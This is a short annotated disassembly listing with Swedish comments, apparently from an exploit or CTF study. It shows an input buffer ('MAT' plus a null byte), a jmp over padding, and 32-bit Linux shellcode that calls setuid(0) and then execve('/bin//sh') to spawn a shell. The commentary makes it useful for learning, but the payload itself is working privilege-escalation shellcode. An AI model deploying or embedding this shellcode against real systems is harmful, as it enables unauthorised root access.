 debug001:F7F15000 assume es:_stack_, ss:_stack_, ds:_stack_, fs:_stack_, gs:_stack_
debug001:F7F15000 db 4Dh ; M ; Början av vår input, "MAT" följt av en Nullbyte
debug001:F7F15001 db 41h ; A
debug001:F7F15002 db 54h ; T
debug001:F7F15003 db 0 ; Nullbyte
debug001:F7F15004 ; ---------------------------------------------------------------------------
debug001:F7F15004 jmp short loc_F7F1500A ; jmp instructionen (\xeb\04\) som hoppar 4 bytes fram
debug001:F7F15004 ; ---------------------------------------------------------------------------
debug001:F7F15006 db 0
debug001:F7F15007 db 0
debug001:F7F15008 db 0
debug001:F7F15009 db 0
debug001:F7F1500A ; ---------------------------------------------------------------------------
debug001:F7F1500A
debug001:F7F1500A loc_F7F1500A: ; CODE XREF: debug001:F7F15004↑j
debug001:F7F1500A xor ebx, ebx ; här börjar shellcoden samt är var jmp instructionen hoppar
debug001:F7F1500C push 17h ; sys.call koden för setuid = 17
debug001:F7F1500E pop eax ; sparas i eax
debug001:F7F1500F int 80h ; LINUX - sys_setuid
debug001:F7F15011 mul ebx
debug001:F7F15013 mov al, 0Bh
debug001:F7F15015 xor ecx, ecx
debug001:F7F15017 push ecx
debug001:F7F15018 push 'hs//' ; /sh
debug001:F7F1501D push 'nib/' ; /bin
debug001:F7F15022 mov ebx, esp ; Ta strängarna från stacken in i EBX som är arguementet för sys.execve()
debug001:F7F15024 int 80h ; interrupt 80, sys.call, tar värdet i eax för att bestämma vilken syscall, i det här fallet sys.execve()
debug001:F7F15024 ; ---------------------------------------------------------------------------